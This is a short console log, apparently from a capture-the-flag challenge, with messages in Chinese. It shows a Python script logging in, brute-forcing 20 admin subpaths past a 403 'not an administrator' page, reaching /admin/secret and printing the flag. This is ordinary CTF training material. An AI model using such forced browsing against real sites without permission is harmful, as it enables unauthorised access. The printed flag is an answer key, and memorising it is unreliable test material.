 C:\Users\test\Desktop>python q31.py
[+] 登录成功 (PHPSESSID=588fc58d53cb1828d27d4ecdc9c9d0b9)
[+] 基线: 首页 size=165 | /admin -> 403 size=25
[+] /admin 内容: 403 · 你不是管理员
[*] 爆破 20 个 admin 子路径...
    [HIT] /admin/secret -> 200 size=81

[*] FLAG = TOGOGO-flag{f5c308d8-0087-4a91-9629-441583b36885}
[*] 来源: /admin/secret